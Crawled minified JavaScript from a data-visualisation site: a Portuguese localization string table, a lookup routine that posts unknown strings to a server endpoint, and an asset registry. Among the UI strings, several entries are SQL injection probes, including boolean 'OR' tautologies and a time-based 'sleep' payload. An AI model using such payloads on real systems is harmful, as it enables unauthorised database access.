доступа..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name:","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Loading...","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copiar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Sign up","Translation":"Registrar-se","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"To export all users, remove your filter(s).","Translation":"Para exportar todos os usuários, remova seu(s) filtro(s).","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 2+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"  Back to data","Translation":"  Voltar à informação","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this dataset","Translation":"Link para este conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Appearance","Translation":"Aparência ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"text gadgets will be ignored","Translation":"os gadgets de texto serão ignorados ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove bookmark(s)","Translation":"Remover marcador(es)","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"70%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Background Color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Log scale","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Grid gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"Got it!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Bottom Split","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set","Translation":"Estabelecer","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Shrink is completed.","Translation":"O encolhimento é completado.","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Type","Translation":"Tipo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Download.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Test mail has been sent, please check.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Date Range","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Time Series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"P","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Create group","Translation":"Criar um grupo","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Would you like to receive new data and content updates related to your query","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed","Translation":"Embutir","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Details","Translation":"Detalhes","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Swap axes","Translation":"Trocar eixos","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and job title updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Saving","Translation":"A guardar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. You can also specify single period. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10; ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Points","Translation":"Aos pontos ","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this page and will be e-mailed when it\\u0027s updated.","Translation":"Você está agora seguindo esta página e será enviado por e-mail quando for atualizado.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Upload","Translation":"Carregar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Table.","Translation":"Tabela.","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Q","Translation":"Q","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"(base series)","Translation":"(séries de base)\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Bottom","Translation":"Fundo","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027||sleep(27*1000)*kkghmb||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/warning.htm","Text":"Sorry, something is wrong.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully","Translation":"A geocodificação foi excluído com sucesso","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The item already exists","Translation":"O elemento já existe ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Layout options","Translation":"Opções de desenho ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Hide chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Enter Charge Code","Translation":"Código de carga:","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Range","Translation":"Intervalo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":" Timeseries Found.","Translation":" séries temporais achadas. ","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"More Actions","Translation":"Mais acções","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Equally spaced backwards","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":" Timeseries Found.","Translation":" séries temporais achadas. ","IsDisabled":false}]'),e=null;return n.each(h,function(){if(this.Text==r&&this.Scope.toLowerCase()==i.toLowerCase()){e=this;return}}),f=null,e==null?n.ajax({type:"POST",url:"/_localization/api/push",data:"text="+encodeURIComponent(r)+"&scope="+encodeURIComponent(i)}):e.IsDisabled||(f=e.Translation),o=f==null||f==""?r:f,t(o,u)};n.extend({localize:function(n,t){return i(t,n,null)},R:i,R2:function(n,t,u){return r(i(n,t,u))}})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Knoema.Registry.4cd41b7e636c41bd687e5cc6e81753b68ed58bd6.js
body_size: 24788
content:
function onloadCSS(n,t){function i(){!r&&t&&(r=!0,t.call(n))}var r;if(n.addEventListener&&n.addEventListener("load",i),n.attachEvent&&n.attachEvent("onload",i),"isApplicationInstalled"in navigator&&"onloadcssdefined"in n)n.onloadcssdefined(i)}(function(){function t(){var n="test";try{return localStorage.setItem(n,n),localStorage.removeItem(n),!0}catch(t){return!1}}if(t()&&window.localStorage){var n=window.localStorage.setItem;Storage.prototype.setItem=function(){try{n.apply(this,arguments)}catch(t){}};Storage.prototype.trySetItem=function(){try{n.apply(this,arguments)}catch(t){return!1}return!0}}})();jQuery.extend({require:function(n,t){var f,e,i,r,u;if(!$.isArray(n))throw"urls should be an array";if(!$.isFunction(t))throw"callback should be a function";for(f=[],this.deps||(this.deps={}),e=$("head link").last().next().get(0),i=0;i<n.length;i++){if(r=this.deps[n[i]],!r){if(u=Knoema.Registry[n[i]],n[i].indexOf("/Css/")>-1)$.browser.safari&&$.browser.win&&$.browser.versionNumber<=5?(loadCSS(u,e),r=!0):r=$.browser.msie&&$.browser.version<10?!0:function(n,t){return onloadCSS(n,function(){t.resolve()}),t.promise()}(loadCSS(u,e),$.Deferred());else{if(!u)throw new Error("Url: '"+n[i]+"' is not registered for async loading");r=$.ajax({dataType:"script",cache:!0,url:u})}this.deps[n[i]]=r}typeof r!="boolean"&&f.push(r)}$.when.apply(null,f).done(function(){t()}).fail(function(n){console.error(n)})}});
/*! loadCSS: load a CSS file asynchronously. [c]2016 @scottjehl, Filament Group, Inc. Licensed MIT */
(function(n){"use strict";var t=function(t,i,r){function l(n){if(f.body)return n();setTimeout(function(){l(n)})}function s(){u.addEventListener&&u.removeEventListener("load",s);u.media=r||"all"}var f=n.document,u=f.createElement("link"),e,h,c,o;return i?e=i:(h=(f.body||f.getElementsByTagName("head")[0]).childNodes,e=h[h.length-1]),c=f.styleSheets,u.rel="stylesheet",u.href=t,u.media="only x",l(function(){e.parentNode.insertBefore(u,i?e:e.nextSibling)}),o=function(n){for(var i=u.href,t=c.length;t--;)if(c[t].href===i)return n();setTimeout(function(){o(n)})},u.addEventListener&&u.addEventListener("load",s),u.onloadcssdefined=o,o(s),u};typeof exports!="undefined"?exports.loadCSS=t:n.loadCSS=t})(typeof global!="undefined"?global:this);
/*! onloadCSS: adds onload support for asynchronous stylesheets loaded with loadCSS. [c]2016 @zachleat, Filament Group, Inc. Licensed MIT */
var Knoema=window.Knoema||{};Knoema.IsDebuggingEnabled=!1;Knoema.Registry={"/Js/jQuery/jquery-ui/core":"/assets.axd/Js/jQuery/jquery-ui/core.500060d9f7f3e228ecef3ed07361251b1ecc4c25.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.bounce.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.bounce.17a1aa1540d9c9153c63a6d95c75b17f0413cc1a.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.clip.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.clip.2d394ca2c608c38db9a42426650b01fdeeb6c128.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.drop.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.drop.f540aa667ee6a26aef2af4c2e604add0e215dfdd.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.explode.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.explode.0d322e03d0f306f2a3380202defbcb6ac0b26b1c.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.fade.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.fade.a2c3ba49c43ea08ebc9c07f0f889bfc951132edd.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.fold.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.fold.7f6a3f2cbd232f6c6b2df450944d0d4a4b86e074.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.highlight.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.highlight.bdb93d8089573ad20fb33c046888fc1c2bf92608.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.pulsate.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.pulsate.99062d406746e6c45eec7c55d5655cf501e2c1c2.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.scale.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.scale.9b20ffde728f75f05eec60e49a9f7d35ea3816da.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.shake.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.shake.468cb535570415c10b23ee9b818d99be32792d80.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.slide.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.slide.4502d39a51d3f1b0cc889f01a0ac12483ce8e593.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.transfer.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.transfer.be10634b67f065d97c85e3adb82d8e4a26d5ed19.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.be5a33d577ac8ce15b09307713584d4191dfe97f.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.datepicker.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.datepicker.37673a8e2bec6d29cf26d32a3d53738530c3cd06.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.progressbar.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.progressbar.b5d69616f83f2007188edb947b0962d59afbfac3.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.e5f451a3fdb97e624eca62b423d49d7a7d280e5e.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js","/Js/jQuery/extensions/jquery.extensions.js":"/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js","/Js/jQuery/extensions/jquery.defaultText.js":"/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js","/Js/jQuery/extensions/jquery.tmpl.js":"/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js","/Js/jQuery/extensions/jquery.ba-bbq.js":"/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js","/Js/jQuery/extensions/jquery.ui.touch-punch.js":"/assets.axd/Js/jQuery/extensions/jquery.ui.touch-punch.3677996869d6558691649901f490d1ff319c2e2f.js","/Js/jQuery/extensions/jquery.timers-1.2.js":"/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js","/Js/jQuery/extensions/jquery.tablesorter.js":"/assets.axd/Js/jQuery/extensions/jquery.tablesorter.82c88d942d220a51fcbdb8418b36ad647d8eee1a.js","/Js/jQuery/extensions/jquery.tag-it.js":"/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js","/Js/jQuery/extensions/jquery.layout-1.3.0.js":"/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js","/Js/jQuery/extensions/jquery.legendRanges.js":"/assets.axd/Js/jQuery/extensions/jquery.legendRanges.be150efed38e9c3030c0a5229cd4919705d3ef40.js","/Js/jQuery/extensions/jquery.mapp.js":"/assets.axd/Js/jQuery/extensions/jquery.mapp.cecb470a42b5938b7bbe7365f91cae2f76674093.js","/Js/jQuery/extensions/jquery.editableText.js":"/assets.axd/Js/jQuery/extensions/jquery.editableText.915588792a756f45297aa0e7b026b1e3256ef777.js","/Js/jQuery/extensions/jquery.colorPicker.js":"/assets.axd/Js/jQuery/extensions/jquery.colorPicker.a4368d3f75802dcca04685e68432e90ccb9c78a6.js","/Js/jQuery/extensions/jquery.slideviewer.js":"/assets.axd/Js/jQuery/extensions/jquery.slideviewer.e36b98cf2b5bf701fa7b27954105a2cea5e79cb9.js","/Js/jQuery/extensions/jquery.scrollTo-2.1.0.js":"/assets.axd/Js/jQuery/extensions/jquery.scrollTo-2.1.0.dd2373575ce24527f52af3152070090f8c6f7731.js","/Js/jQuery/extensions/jquery.freezeHtmlTable.ts":"/assets.axd/Js/jQuery/extensions/jquery.freezeHtmlTable.6d715999609fe0674ca885eabc1384ea49e65716.js","/Js/jQuery/extensions/jquery.dyve.autocomplete.js":"/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js","/Js/jQuery/extensions/jquery.quickfit.js":"/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js","/Js/jQuery/extensions/chosen.jquery.js":"/assets.axd/Js/jQuery/extensions/chosen.jquery.9db86b886dbc171761a97627e1e277d68b4e6f33.js","/Js/jQuery/extensions/jquery.getscrollbarwidth.js":"/assets.axd/Js/jQuery/extensions/jquery.getscrollbarwidth.e1882d462eb560f283ec7bc0d28d3eb14e15b474.js","/Js/jQuery/extensions/selectToUISlider.jQuery.js":"/assets.axd/Js/jQuery/extensions/selectToUISlider.jQuery.b212e08390f451cd4aeab4b6e0ef84e6535a6726.js","/Js/jQuery/extensions/globalize.js":"/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js","/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js","/Js/jQuery/extensions/cultures/globalize.culture.de-DE.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.de-DE.f190009500a699462abc8cd61a32a37f1978255c.js","/Js/jQuery/extensions/cultures/globalize.culture.en-US.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.en-US.67ba991e6d181b244d1eeda89498af30e4ce9afa.js","/Js/jQuery/extensions/cultures/globalize.culture.es-ES.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.es-ES.857b42f52fe12c8b42174efdd32d972a741989bb.js","/Js/jQuery/extensions/cultures/globalize.culture.fr-FR.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.fr-FR.3c0d91ea42c6f4ee7c929781a66a540fbcdc1ab3.js","/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.a8353ddb5b2109f6e359aa225c4c6eb9f77b824d.js","/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.0aba66560207c187be94dca39b1c29c890598a38.js","/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.146022b6612c97a4923b419bfb3d1a990d523ca9.js","/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.4fdbe636b78c958205399c1b1615b4a7bad62819.js","/Js/jQuery/extensions/cultures/globalize.culture.zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.zh-CN.282867da42529899f19f3a6efc0ca2782ffb1a28.js","/Js/jQuery/extensions/jquery.cookie.js":"/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js","/Js/jQuery/extensions/jquery.mousewheel.js":"/assets.axd/Js/jQuery/extensions/jquery.mousewheel.9b5c3191cb3812cd5661bc83fe95439d94feba33.js","/Js/jQuery/extensions/jquery.fixedheadertable.js":"/assets.axd/Js/jQuery/extensions/jquery.fixedheadertable.cba46c22202ee359c5adb7f00a6166f6cd6d53b9.js","/Js/jQuery/extensions/jquery.mSimpleSlidebox.js":"/assets.axd/Js/jQuery/extensions/jquery.mSimpleSlidebox.f76f23cee3506430c07ca3adde073365e9891135.js","/Js/jQuery/extensions/jquery.mjs.nestedSortable.js":"/assets.axd/Js/jQuery/extensions/jquery.mjs.nestedSortable.39a99e8817954ab2b54cf9705700c6a4958b63a5.js","/Js/jQuery/extensions/jquery.hbf.js":"/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js","/Js/jQuery/extensions/jquery.form.js":"/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js","/Js/jQuery/extensions/autoNumeric.js":"/assets.axd/Js/jQuery/extensions/autoNumeric.a6ca54e319b95d6496cb4299a687ee60c7489556.js","/Js/jQuery/extensions/jquery.xDomainRequest.js":"/assets.axd/Js/jQuery/extensions/jquery.xDomainRequest.bdaf7367f3367e8051931c709554776b73a3793c.js","/Js/jQuery/extensions/jquery.highlight.js":"/assets.axd/Js/jQuery/extensions/jquery.highlight.773f0017e8ea0bdff49caf0252e9e72026d9a635.js","/Js/jQuery/extensions/jquery.payment.js":"/assets.axd/Js/jQuery/extensions/jquery.payment.ba38b85bcea3fe8fe69a0841a62e2c6c4742cd77.js","/Js/jQuery/extensions/jquery.browser.js":"/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js","/Js/jQuery/extensions/jquery.datetimepicker.js":"/assets.axd/Js/jQuery/extensions/jquery.datetimepicker.9332d48b1a73a1e954c062d3bc366afce72e53e6.js","/Js/jQuery/extensions/nanobar.js":"/assets.axd/Js/jQuery/extensions/nanobar.ee60959553a0dd5bc1696e0c2e3528865a0bec72.js","/Js/jQuery/extensions/velocity.js":"/assets.axd/Js/jQuery/extensions/velocity.2c4ea6a6d3c030427ec02777bd077a32a15de765.js","/Js/jQuery/extensions/jquery.spinbutton.js":"/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js","/Js/jQuery/extensions/jquery.stickyHeader.js":"/assets.axd/Js/jQuery/extensions/jquery.stickyHeader.8d805f01932414c4009fd29de5fc920e2caf7b66.js","/Js/jQuery/extensions/jquery.splashscreen.js":"/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js","/Js/jQuery/extensions/jquery.swipe.js":"/assets.axd/Js/jQuery/extensions/jquery.swipe.48de9bf89af470a4dba56d1ad73adb4c1d246e6f.js","/Js/jQuery/extensions/jquery.domPath.js":"/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js","/Js/jQuery/extensions/jquery.validate.js":"/assets.axd/Js/jQuery/extensions/jquery.validate.23be80cb5c6c264033b519126f15adcdc12f4ed3.js","/Js/jQuery/extensions/jquery.validate.unobtrusive.js":"/assets.axd/Js/jQuery/extensions/jquery.validate.unobtrusive.d6a4ab09038d9c4d24c3a3a9b405cefc4cd17784.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js":"/assets.axd/Js/jQuery/extensions/jquery.spectrum.colorPicker.f499c695bf6c4510229a34b1111d2ceded9ce489.js","/Js/jQuery/extensions/jquery.pageResize.js":"/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js","/Js/jQuery/extensions/jquery.lazyload.js":"/assets.axd/Js/jQuery/extensions/jquery.lazyload.456de66fd4f66acb7ce322fb0c00aac3f75120e0.js","/Js/jQuery/extensions/swiper.js":"/assets.axd/Js/jQuery/extensions/swiper.f06d5d0e0e6145a9dd6854256dd1d87603e526f1.js","/Js/jQuery/extensions/select2.js":"/assets.axd/Js/jQuery/extensions/select2.63f65aae54049561d8b1c8805ad36af603a3e881.js","/Js/jQuery/extensions/typed.js":"/assets.axd/Js/jQuery/extensions/typed.d8b4b4bd141840767de7c2911db296554bf22868.js","/Js/jQuery/extensions/jquery.enscroll.js":"/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js","/Js/jQuery/extensions/jquery.plugin.js":"/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js","/Js/jQuery/extensions/jquery.calendars.all.js":"/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js","/Js/jQuery/extensions/jquery.animatedInput.js":"/assets.axd/Js/jQuery/extensions/jquery.animatedInput.a9f7091c1708aca786d1299b02076dcc46559d83.js","/Js/jQuery/extensions/cultures/jquery.calendars-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ar.6d05cdabb32f4135730550a0350e89f2cd2681b7.js","/Js/jQuery/extensions/cultures/jquery.calendars-de.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-de.42bd40432ed213006013da6f4f9ab69d2519c560.js","/Js/jQuery/extensions/cultures/jquery.calendars-es.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-es.09a7f451bc1e5415b2cc432c144e43a159b295c6.js","/Js/jQuery/extensions/cultures/jquery.calendars-fr.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-fr.b62e5a6f6cc4875ef172ce756f56e2fcd2dcfb6a.js","/Js/jQuery/extensions/cultures/jquery.calendars-hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-hi-IN.1106d61b11d97e4f1ac8a4b141c68129dd4fc9ae.js","/Js/jQuery/extensions/cultures/jquery.calendars-ja.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ja.ea16dc32c3b14e45ac7131252e67113dca347ddc.js","/Js/jQuery/extensions/cultures/jquery.calendars-pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-pt-BR.0f443a613d9a596f11e8b0325b15ac484b4b665c.js","/Js/jQuery/extensions/cultures/jquery.calendars-ru.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ru.e90aa42cce42b71d515feabefe7f504c5337feee.js","/Js/jQuery/extensions/cultures/jquery.calendars-zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-zh-CN.801a55173e199c09b178e236dde6f16e4df20a33.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ar.f603f283fd8ea47d67884d83bd09e60d45f34d3d.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-de.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-de.17e9a5a05574052e4e3c0c2935b0f6a87cb0f5d9.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-es.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-es.f1be960b7af1410fb3610f6b187c1f187a55b235.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-fr.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-fr.d5bae3f8e77a6fa179b691afc38bc3f045dc42bc.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-hi-IN.ad2edd123dff0aa58aa5ad34463e72770aa09238.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ja.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ja.10aa4222fb5357302a9f0b4b0b3f617ce2d30fa3.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-pt-BR.130a19c92cfa56cbb526ca131a6114ff1893500c.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ru.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ru.198026285acbbf0d0f17f1aa0047765cb5b4ce35.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-zh-CN.dff0719800c9138a3f05149826a402b28a5ca87c.js","/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura.5b17592c67934b14ec4b744f719befe359a6e263.js","/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura-ar.9b46fe3194d0ce40c5dabbba9ecf56f2a06e5ac2.js","/Js/jQuery/extensions/jquery.advancedSelect.ts":"/assets.axd/Js/jQuery/extensions/